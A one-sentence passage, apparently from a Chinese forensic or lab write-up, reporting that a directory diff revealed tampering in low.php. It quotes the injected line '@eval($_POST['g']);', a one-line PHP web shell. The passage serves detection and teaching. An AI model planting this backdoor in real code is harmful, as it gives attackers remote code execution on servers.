 如下图所示,前三行列出了两个要对比的文件目录的差异,可以发现low.php文件被篡改过,篡改的内容是@eval($_POST['g']);。